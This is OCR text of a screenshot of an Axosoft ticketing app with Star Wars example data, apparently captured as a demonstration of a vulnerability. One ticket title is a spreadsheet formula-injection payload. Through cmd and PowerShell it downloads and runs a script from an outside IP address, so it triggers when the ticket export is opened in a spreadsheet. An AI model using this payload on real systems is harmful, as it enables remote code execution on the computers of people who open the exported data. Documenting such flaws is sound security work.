 abcd.axosoft.com/default
K
Get Started: [Select A Tutorial] 20% Complete Reset Data
axosoft 10 user team trial ends in 10 days Upgrade Now Help TU Test User Tools Manage Account
Work Items Tickets Wiki Dashboard Release Planner
Filters Sort By: Last Modified Date
ORGANIZE
DETAILS
Organize
List View + Add Edit Workflow Show Charts More
Projects
ID Title Workflow st Modified Date Created Date
Favorites
Drag projects to your favorites.
SRX00001 =cmd|'/C powershell IEX(wget http://54.197.26.145/rce.ps1)'!A0 Customer /2024 10:07 AM 2/16/2024 11:52 AM
Print
Export
External Links
Color Coding
Preferred Time Unit
Reports
Auto Refresh Time
All Projects
Death Star (Example Proje
Users & Teams
All Users
A Administrator
Admiral Piett
Captain Needa
Customers
1 Tickets | 0 Hours Worked | 0 Hours Remaining | 0% Complete 100
7 Emails 0 Attachments Description
Sort By: Sent Date
New Reply More Hide Preview
Sent Date From To Subject
2/16/2024 12:... mrstormtroop... support@gal... Re: [#SRX00001] Hey, nothing to
2/16/2024 12:... support@gal... support@gal... Re: [#SRX00001] Hey, nothing to
PEW PEW PEW!!!!!
Boring conversation anyway.
FN-0000
Hangar A14523
DETAILS
Scratchpad Daily Scrum